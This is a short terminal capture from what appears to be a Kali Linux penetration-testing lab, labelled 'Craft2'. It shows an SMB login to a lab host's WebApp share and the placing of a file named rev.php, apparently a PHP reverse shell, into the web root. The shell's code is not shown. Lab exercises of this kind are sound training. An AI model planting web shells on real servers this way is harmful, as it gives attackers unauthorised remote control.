 ┌──(kali㉿kali)-[~/…/Lab/Windows/Craft2/webapp]
└─$ smbclient //192.168.229.188/WebApp -U thecybergeek
Password for [WORKGROUP\thecybergeek]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Wed Jan 14 08:23:44 2026
  ..                                  D        0  Wed Jan 14 08:23:44 2026
  assets                              D        0  Wed Apr  6 01:16:03 2022
  css                                 D        0  Wed Apr  6 01:16:03 2022
  index.php                           A     9768  Tue Feb  1 01:21:52 2022
  js                                  D        0  Wed Apr  6 01:16:03 2022
  upload.php                          A      896  Tue Feb  1 00:23:02 2022
  uploads                             D        0  Wed Jan 14 08:04:07 2026
                10327807 blocks of size 4096. 1783504 blocks available
smb: \> cd uploads
smb: \uploads\> cd ..
smb: \> upload rev.php
upload: command not found
smb: \> put rev.php
putting file rev.php as \rev.php (35.7 kB/s) (average 35.7 kB/s)
smb: \>